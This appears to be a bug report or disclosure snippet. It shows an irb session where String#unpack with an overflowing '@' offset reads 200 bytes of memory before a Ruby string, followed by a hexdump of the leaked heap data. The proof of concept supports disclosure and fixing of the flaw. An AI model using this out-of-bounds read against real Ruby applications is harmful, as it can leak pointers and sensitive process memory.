 $ irb
irb(main):145:0> leak = 200; size = 2**64-1 - leak + 1 ; puts size ; "BUFF".unpack("@#{size}C#{leak+4}").map { |i| i&.chr }.join.hexdump
18446744073709551416
Offset Hex dump ASCII dump
-------- ----------------------------------------------- ------------------
00000000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000010 00 00 00 00 00 00 00 00 65 08 93 20 00 00 00 00 |........e.. ....|
00000020 c0 7d 8c 50 97 7f 00 00 53 41 56 45 5f 48 49 53 |.}.P....SAVE_HIS|
00000030 54 4f 52 59 00 00 00 00 00 00 00 00 00 00 00 00 |TORY............|
00000040 65 40 90 00 00 00 00 00 c0 7d 8c 50 97 7f 00 00 |e@.......}.P....|
00000050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000060 00 00 00 00 00 00 00 00 65 40 90 00 00 00 00 00 |........e@......|
00000070 c0 7d 8c 50 97 7f 00 00 00 00 00 00 00 00 00 00 |.}.P............|
00000080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000090 65 40 90 00 00 00 00 00 c0 7d 8c 50 97 7f 00 00 |e@.......}.P....|
000000a0 7f 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
000000b0 00 00 00 00 00 00 00 00 65 08 51 20 00 00 00 00 |........e.Q ....|
000000c0 c0 7d 8c 50 97 7f 00 00 42 55 46 46 |.}.P....BUFF|